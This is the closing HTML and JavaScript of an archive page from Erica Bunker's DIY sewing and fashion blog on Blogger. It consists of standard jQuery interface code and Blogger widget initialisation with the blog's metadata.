jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.bxslider').bxSlider({adaptiveHeight:true,mode:'fade',pager:false,captions:true});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY49NZTSK6xSyTlvLR028Uat2QAzog:1768874088296';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d14933168','//www.ericabunker.com/2006/','14933168');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '14933168', 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'url': 'https://www.ericabunker.com/2006/', 'canonicalUrl': 'http://www.ericabunker.com/2006/', 'homepageUrl': 'https://www.ericabunker.com/', 'searchUrl': 'https://www.ericabunker.com/search', 'canonicalHomepageUrl': 'http://www.ericabunker.com/', 'blogspotFaviconUrl': 'https://www.ericabunker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/14933168/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4620796907728798', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'There\x26#39;s more to read\x26gt;\x26gt;\x26gt;', 'pageType': 'archive', 'pageName': '2006', 'pageTitle': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: 2006', 'metaDescription': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'description': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs', 'url': 'https://www.ericabunker.com/2006/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2006, 'rangeMessage': 'Showing posts from 2006'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'container1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>